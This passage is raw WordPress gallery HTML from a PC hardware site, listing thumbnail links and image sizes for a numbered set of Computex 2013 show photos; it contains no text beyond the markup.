				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-8.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-8-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-8-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-8-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-8-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-8-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-8-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-8-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-8-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-8-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-8.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9-472x315.jpg 472w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9-1200x801.jpg 1200w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9-800x534.jpg 800w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-10.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-10-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-10-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-10-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-10-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-10-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-10-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-10-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-10-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-10-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-10.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-11.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-11-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-11-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-11-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-11-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-11-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-11-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-11-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-11-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-11-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-11.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-12.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-12-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-12-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-12-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-12-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-12-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-12-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-12-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-12-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-12-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-12.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-13.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-13-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-13-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-13-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-13-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-13-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-13-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-13-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-13-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-13-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-13.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-14.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-14-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-14-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-14-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-14-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-14-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-14-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-14-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-14-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-14-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-14.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-15.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-15-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-15-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-15-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-15-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-15-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-15-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-15-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-15-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-15-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-15.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-16.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-16-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-16-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-16-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-16-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-16-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-16-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-16-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-16-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-16-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-16.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-17.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-17-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-17-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-17-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-17-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-17-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-17-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-17-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-17-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-17-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-17.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-18.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-18-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-18-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-18-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-18-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-18-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-18-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-18-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-18-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-18-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-18.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-19.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-19-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-19-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-19-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-19-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-19-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-19-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-19-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-19-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-19-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-19.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-20.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-20-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-20-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-20-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-20-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-20-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-20-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-20-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-20-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-20-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-20.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-21.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-21-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-21-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-21-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-21-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-21-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-21-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-21-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-21-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-21-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-21.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-22.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-22-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-22-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-22-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-22-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-22-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-22-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-22-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-22-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-22-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-22.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-23.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-23-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-23-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-23-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-23-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-23-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-23-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-23-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-23-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-23-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-23.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-24.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-24-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-24-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-24-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-24-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-24-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-24-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-24-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-24-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-24-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-24.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-25.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-25-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-25-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-25-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-25-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-25-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-25-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-25-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-25-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-25-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-25.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-26.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-26-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-26-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-26-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-26-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-26-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-26-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-26-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-26-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-26-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-26.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-27.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-27-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-27-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-27-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-27-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-27-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-27-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-27-180x120.jpg 180w, 